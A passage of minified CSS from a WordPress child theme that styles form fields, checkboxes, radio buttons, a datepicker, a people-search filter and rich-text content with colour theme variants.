label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{height:16px;left:0;position:absolute;width:16px}.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .ginput_container_consent label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px}.form-style .gfield .gfield_checkbox input:checked+label:after,.form-style .gfield .ginput_container_consent input:checked+label:after{content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{top:1px}.form-style .gfield .gfield_checkbox .gchoice,.form-style .gfield .ginput_container_consent .gchoice{margin-bottom:10px}.form-style .gfield .gfield_checkbox .gchoice:last-child,.form-style .gfield .ginput_container_consent .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_radio input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield .gfield_radio label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_radio label:after,.form-style .gfield .gfield_radio label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .gfield .gfield_radio label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_radio label:after{background-color:#000;height:9px;left:4px;top:4px;width:9px}.form-style .gfield .gfield_radio input:checked+label:after{content:""}.form-style .gfield .gfield_radio label:before{top:1px}.form-style .gfield .gfield_radio label:after{top:5px}.form-style .gfield .gfield_radio .gchoice{margin-bottom:10px}.form-style .gfield .gfield_radio .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .gfield .gfield_select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .gfield .ginput_container_date{display:inline-block;position:relative}.form-style .gfield .ginput_container_date input{padding-right:40px!important}.form-style .gfield .ginput_container_date .ui-datepicker-trigger{position:absolute;right:0;top:0;transform:translate(-100%,80%)}.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{display:grid;grid-template-columns:1fr 1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:30px}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email input,.form-style fieldset .ginput_container_email label{display:block}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container_email input{width:100%}.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email label{font-size:.875rem;font-weight:400;padding:5px 0 10px}@media only screen and (max-width:767px){.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{grid-template-columns:1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:0}}.form-style .gfield_html{color:red;font-size:.875rem;line-height:1.125rem}.form-style .hidden_label{display:none}.form-style .gform_footer .btn{min-width:180px;padding:15px 20px}.form-style .gform_footer .btn:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .gform_footer .btn{max-width:100%;min-width:100%;width:100%}}.form-style .gform_validation_errors{background-color:rgba(255,0,0,.1);margin-bottom:10px;padding:13px 15px 11px;text-align:center}.form-style .gform_validation_errors .gform_submission_error{color:red;font-size:1rem;line-height:1.5rem;margin:0}.form-style .gform_confirmation_wrapper{background-color:rgba(73,165,58,.1);padding:13px 15px 11px;text-align:center}.form-style .gform_confirmation_wrapper .gform_confirmation_message{font-size:1rem;font-weight:400;line-height:1.5rem}.ui-datepicker{background:#fff;border:1px solid #000;border-radius:5px;max-width:292px;width:100%}@media only screen and (max-width:599px){.ui-datepicker{max-width:275px}}.ui-datepicker .ui-datepicker-calendar{width:100%}.ui-datepicker .ui-datepicker-calendar a{cursor:pointer;text-decoration:none}.ui-datepicker .ui-datepicker-calendar th{font-weight:400}.ui-datepicker .ui-datepicker-calendar td a{color:#000;text-decoration:none}.ui-datepicker .ui-datepicker-calendar td a:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-current-day a{font-weight:400;text-decoration:underline}.ui-datepicker .ui-state-default{padding-left:9px}.ui-datepicker .ui-state-disabled{color:rgba(0,0,0,.5)}.ui-datepicker .ui-datepicker-header{display:flex;flex-wrap:wrap;justify-content:space-between;position:relative;width:100%}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{color:#000;cursor:pointer;font-weight:400;padding-left:6px;padding-right:6px}.ui-datepicker .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-prev:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-title{display:flex;justify-content:space-around;width:100%}.ui-datepicker .ui-datepicker-title select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;line-height:1;outline:none;padding:10px 35px 9px 14px;width:48%}.ui-datepicker .ui-datepicker-title select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.ui-datepicker .ui-datepicker-title{justify-content:space-between;margin-left:0;margin-right:0}.wpcf7-form .wpcf7-list-item label{align-items:center}.wpcf7-form .wpcf7-list-item label input{width:auto}.wpcf7-form .wpcf7-form-control-wrap{display:block}.wpcf7-form .wpcf7-form-control-wrap input[type=date],.wpcf7-form .wpcf7-form-control-wrap input[type=email],.wpcf7-form .wpcf7-form-control-wrap input[type=number],.wpcf7-form .wpcf7-form-control-wrap input[type=password],.wpcf7-form .wpcf7-form-control-wrap input[type=tel],.wpcf7-form .wpcf7-form-control-wrap input[type=text],.wpcf7-form .wpcf7-form-control-wrap input[type=url]{background-color:#fff!important;padding-left:13px;padding-right:13px}.form-style .wpcf7-form>p{margin-bottom:20px}.form-style .wpcf7-form h1,.form-style .wpcf7-form h2,.form-style .wpcf7-form h3,.form-style .wpcf7-form h4,.form-style .wpcf7-form h5,.form-style .wpcf7-form h6{margin-bottom:10px;margin-top:25px}.form-style .wpcf7-form>:first-child,.form-style .wpcf7-form>:first-child+h1,.form-style .wpcf7-form>:first-child+h2,.form-style .wpcf7-form>:first-child+h3,.form-style .wpcf7-form>:first-child+h4,.form-style .wpcf7-form>:first-child+h5,.form-style .wpcf7-form>:first-child+h6{margin-top:0}.form-style .wpcf7-form a{color:inherit;font-size:.875rem;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.form-style .wpcf7-form label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url],.form-style .wpcf7-form .wpcf7-form-control-wrap textarea{background-color:#fff!important;border:1px solid #000!important;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:active,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea.wpcf7-not-valid{border:2px solid red!important;border-right-width:7px!important}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{height:16px;left:0;position:absolute;top:3px;width:16px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px;content:"";display:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:"";top:2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after{background-color:#000;content:"";display:none;height:9px;left:4px;top:6px;width:9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e)!important;background-position:center right 12px!important;background-repeat:no-repeat!important;background-size:11px!important;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .wpcf7-form .wpcf7-submit{font-size:.875rem;font-weight:600;margin-top:10px!important;min-width:180px;padding:15px 20px;text-transform:uppercase}.form-style .wpcf7-form .wpcf7-submit:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .wpcf7-form .wpcf7-submit{max-width:100%;min-width:100%;width:100%}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue:hover{background-color:#cee8ef}}.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#cee8ef}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green:hover{background-color:#c8e4c3}}.theme-colour--green .form-style .wpcf7-form .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#c8e4c3}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink:hover{background-color:#ffc8e0}}.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#ffc8e0}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow:hover{background-color:#fde9b5}}.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#fde9b5}}.people-search-bar form select{display:none}.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{align-items:center;background-color:transparent;border:none;color:#000;display:flex;font-size:1rem;gap:12px;line-height:1;margin:0;overflow:hidden;padding:21px 15px 20px}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;flex-shrink:0;height:7px;transition:transform .3s;width:12px}.people-search-bar form .ms-options-wrap>button:after,.people-search-bar form .ms-options-wrap>button:focus:after{display:none}.people-search-bar form .ms-options-wrap>button.active:before,.people-search-bar form .ms-options-wrap>button:focus.active:before{transform:rotate(-180deg)}.people-search-bar form .ms-options-wrap>.ms-options>ul input[type=checkbox]{clip:rect(1px,1px,1px,1px);height:1px;left:14px;overflow:hidden;position:absolute!important;top:14px;white-space:nowrap;width:1px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label{color:#000;cursor:pointer;padding:6px 14px 6px 39px!important;position:relative;-webkit-user-select:none;user-select:none}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after,.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{height:16px;left:15px;position:absolute;top:11px;width:16px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{border:1px solid #000;border-radius:3px;content:"";height:14px;width:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked-white.svg?04319f34c992e6e3b4d4c3b86d491c96);background-position:2px 3px;background-repeat:no-repeat;background-size:11px 9px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}@media screen and (any-hover:hover){.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:#cee8ef!important}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:before{background-color:#000}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:after{content:""}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup{padding:8px 0}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup .label{color:#000;font-weight:700;padding-left:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup+li.optgroup{border-top-color:#cee8ef}.people-search-bar form .ms-options{background-color:#f6fbfd;border:1px solid #cee8ef;border-top:none;left:-1px!important;margin-top:-2px;width:calc(100% + 2px)!important}.people-search-bar form .ms-options ul{margin:0;padding:0}.people-search-bar form .ms-options li{font-size:1rem;list-style:none;margin:0;padding:0}.people-search-bar form .ms-options li:before{display:none}@media only screen and (max-width:767px){.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{padding:14px 38px 16px 13px;position:relative}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{position:absolute;right:13px}.people-search-bar form .ms-options,.people-search-bar form .ms-options-wrap>.ms-options>ul li label,.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:transparent!important}.people-search-bar form .ms-options{border:none;margin-bottom:0;position:relative}}#ccc-icon{display:none}*,:after,:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box}body{font-family:Open Sans,sans-serif;margin:0;overflow-x:hidden}.grecaptcha-badge{visibility:hidden}.is-dragging{cursor:grabbing}.hidden{display:none}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child,p:first-child{margin-top:0}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,p:last-child{margin-bottom:0}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{color:#000;font-family:Readex Pro,sans-serif}.h1,h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem}@media only screen and (max-width:599px){.h1,h1{font-size:2.125rem;line-height:2.5rem}}.h2,h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem}@media only screen and (max-width:599px){.h2,h2{font-size:1.625rem}}.h3,h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem}@media only screen and (max-width:599px){.h3,h3{font-size:1.25rem}}.h4,h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem}@media only screen and (max-width:599px){.h4,h4{font-size:1.125rem}}.h5,h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}@media only screen and (max-width:599px){.h5,h5{font-size:1rem}}.h6,h6{font-family:Open Sans,sans-serif;font-size:.9375rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}.p,li,p{font-weight:400}.wysiwyg>:first-child{margin-top:0}.wysiwyg>:last-child{margin-bottom:0}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5{color:#000;font-family:Readex Pro,sans-serif}.wysiwyg h1{margin:30px 0}.wysiwyg h2{margin:30px 0 20px}.wysiwyg h3{margin:26px 0 20px}.wysiwyg h4{margin:24px 0 10px}.wysiwyg h5{color:#1b9dd4}.wysiwyg h5,.wysiwyg h6{margin-bottom:10px}.wysiwyg li,.wysiwyg p{color:#000;font-size:.875rem;font-weight:400;line-height:1.5rem}.wysiwyg li a:not(.btn),.wysiwyg p a:not(.btn){color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.wysiwyg a{overflow-wrap:break-word;word-break:break-word}.wysiwyg ul{list-style:none;margin:0;padding:0}.wysiwyg ul li{margin-bottom:12px;margin-top:5px;padding-left:8px;position:relative}.wysiwyg ul li:before{background-color:#000;border-radius:50%;content:"";height:4px;left:0;position:absolute;top:10px;width:4px}.wysiwyg ul li>ul{padding-left:15px}.wysiwyg ol{margin:0;padding:0}.wysiwyg ol li{list-style-position:inside;margin-bottom:12px;margin-top:5px;position:relative}.wysiwyg ol li>ul{padding-left:15px}.wysiwyg .wp-block-quote,.wysiwyg blockquote{background-color:#f6fbfd;margin:30px 0;overflow:hidden;padding-top:40px;position:relative}.wysiwyg .wp-block-quote:before,.wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;left:17px;position:absolute;top:15px;width:21px}.wysiwyg .wp-block-quote p,.wysiwyg blockquote p{margin:0;padding:0 17px}.wysiwyg .wp-block-quote p:last-child,.wysiwyg blockquote p:last-child{margin-bottom:13px}.wysiwyg .wp-block-quote cite,.wysiwyg blockquote cite{background-color:#1b9dd4;color:#fff;display:block;font-size:.875rem;font-style:normal;font-weight:600;margin-top:13px;padding:10px 17px}.wysiwyg .autop-disable{margin:0!important;padding:0!important}.wysiwyg .wp-block-image img{display:block}.wysiwyg .wp-block-embed .wp-element-caption,.wysiwyg .wp-block-image .wp-element-caption{font-size:.875rem;font-weight:700;line-height:1.5rem}.wysiwyg .has-text-align-center,.wysiwyg .has-text-align-right{margin-left:auto!important;margin-right:auto!important}.wysiwyg .aligncenter,.wysiwyg .has-text-align-center{text-align:center}.wysiwyg .alignright,.wysiwyg .has-text-align-right{text-align:right}.wysiwyg .wp-block-table{font-size:.875rem;font-weight:400}.wysiwyg.block-theme-override--blue h5,.wysiwyg.block-theme-override--blue.block-theme-override--blue h5{color:#1b9dd4}.wysiwyg.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue blockquote,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote{background-color:#f6fbfd}.wysiwyg.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue blockquote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.wysiwyg.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue blockquote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote cite{background-color:#1b9dd4}.theme-colour--blue .wysiwyg h5{color:#1b9dd4}.theme-colour--blue .wysiwyg .wp-block-quote,.theme-colour--blue .wysiwyg blockquote{background-color:#f6fbfd}.theme-colour--blue .wysiwyg .wp-block-quote:before,.theme-colour--blue .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .wysiwyg .wp-block-quote cite,.theme-colour--blue .wysiwyg blockquote cite{background-color:#1b9dd4}.wysiwyg.block-theme-override--green h5,.wysiwyg.block-theme-override--green.block-theme-override--green h5{color:#49a53a}.wysiwyg.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green blockquote,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote{background-color:#ecf6eb}.wysiwyg.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green blockquote:before,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.wysiwyg.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green blockquote cite,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote cite{background-color:#49a53a}.theme-colour--green .wysiwyg h5{color:#49a53a}.theme-colour--green .wysiwyg .wp-block-quote,.theme-colour--green .wysiwyg blockquote{background-color:#ecf6eb}.theme-colour--green .wysiwyg .wp-block-quote:before,.theme-colour--green .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .wysiwyg .wp-block-quote cite,.theme-colour--green .wysiwyg blockquote 